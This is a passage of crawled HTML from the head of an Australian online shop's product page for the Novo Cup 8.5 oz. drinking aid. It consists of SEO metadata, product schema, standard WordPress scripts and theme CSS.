

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/novo-cup-8-5-oz/
body_size: 62013
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Novo Cup 8.5 Oz. - Dr Techlove</title>
<meta name="description" content="Specifically designed to eliminate the need to sit up or raise the head while drinking * Fluid will not spill from the cup even if it is lying on its side *"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/novo-cup-8-5-oz/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Novo Cup 8.5 Oz. - Dr Techlove" />
<meta property="og:description" content="Specifically designed to eliminate the need to sit up or raise the head while drinking * Fluid will not spill from the cup even if it is lying on its side *" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/novo-cup-8-5-oz/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-07-19T16:51:34+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Novo Cup  8.5 oz." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Aids" />
<meta property="product:price:amount" content="79.83" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Novo Cup 8.5 Oz. - Dr Techlove" />
<meta name="twitter:description" content="Specifically designed to eliminate the need to sit up or raise the head while drinking * Fluid will not spill from the cup even if it is lying on its side *" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;79.83" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Only 2 left in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/","name":"Aids"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/","name":"Novo Cup  8.5 oz."}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/#webpage","url":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/","name":"Novo Cup 8.5 Oz. - Dr Techlove","datePublished":"2022-03-08T11:51:43+10:00","dateModified":"2022-07-19T16:51:34+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Aids"},"name":"Novo Cup 8.5 oz. - Dr Techlove","description":"Specifically designed to eliminate the need to sit up or raise the head while drinking * Fluid will not spill from the cup even if it is lying on its side * Closing the valve on the lid stops the flow of fluid and gives the user control of intake amount by sucking on the spout * Ideal for people who are confined to bed need to drink lying down or who have limited neck/head mobility * Helps reduce the risk of choking promotes independent drinking and reduces caregiver assistance * Engraved measurement markings in 25 ml increments * Use with hot and cold fluids * Holds 8.5 oz. (250 ml) * Dishwasher autoclave and microwave safe * Comes with 11 straws * Cup: diameter - 2 7/8 (7.3 cm) overall height - 4 5/8 (11.7 cm) spout length - 1 1/2 (2.7 cm) volume - 8.5 oz. (250 ml)- Straw: outside diameter - 1/4 (.64 cm) length - 3 21/32 (.93 cm) * Warranty: 12 months parts and labor Average lead time for shipping: 7 + days.","sku":"B731-10500","category":"Miscellaneous &gt; Aids To Daily Living &gt; Aids","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.45"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/03/10500-2.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"79.83","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"79.83","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"mpn","value":"10500"}],"@id":"https://www.drtechlove.com.au/product/novo-cup-8-5-oz/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Novo Cup  8.5 oz. Comments Feed" href="https://www.drtechlove.com.au/product/novo-cup-8-5-oz/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
